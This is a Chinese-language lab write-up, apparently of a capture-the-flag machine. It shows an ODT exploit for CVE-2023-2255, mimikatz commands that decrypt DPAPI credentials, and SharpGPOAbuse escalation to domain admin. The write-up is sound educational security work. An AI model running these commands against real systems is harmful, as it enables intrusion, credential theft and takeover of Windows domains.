
不难发现存在8083端口

利用chisel进行端口转发


在submit application功能中可以上传的文件格式

ODT(Open Document Text)文件是 OpenDocument 格式的文本文档,
主要用于 LibreOffice Writer、OpenOffice Writer 等开源办公软件,
也可以在 Microsoft Word 中打开(兼容性可能有限)。
不难发现与LibreOffice软件有关联,尝试搜索漏洞

利用cve-2023-2255漏洞
python CVE-2023-2255.py --cmd 'commond' --output 'exploit.odt'

8083端口与该目录相关

ppotts用户是applications目录的创建则者
上传恶意odt文件会在该目录下生一个odt文件

等待命令执行
得到ppotts用户的shell

不难发现该用户存在hhogan用户的凭据

net user hhogan

不难发现该用户是远程管理组和GPO组的成员,通过GPO可以提权
在目录下C:\Users\PPotts\AppData\Roaming\Microsoft\Protect
有一用户sid

查看

这些gid与保存的凭据一一对应

通过mimikatz获取解密后的凭据,最后发现只有84F1CAEEBF466550F4967858F9353FB4凭据可解密出
获取masterkey
./mimikatz.exe "dpapi::masterkey /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc" exit

./mimikatz.exe "dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166" exit
解密成功

利用evil-winrm远程管理

利用gpo管理员的身份提权,使用sharpgpoabuse工具

将用户hhogan用户添加到管理员组
Options required to add a new local admin:
--UserAccount
Set the name of the account to be added in local admins.
--GPOName
The name of the vulnerable GPO.
Example:
SharpGPOAbuse.exe --AddLocalAdmin --UserAccount bob.smith --GPOName "Vulnerable GPO"
查看组策略名
Get-GPO -All | Select-Object DisplayName

SharpGPOAbuse.exe --AddLocalAdmin --UserAccount HHogan --GPOName "Default Domain Policy"

重新登录连接或刷新组策略gpupdate /force

可以发现用户在管理员组了

获得root标志




 浙公网安备 33010602011771号
浙公网安备 33010602011771号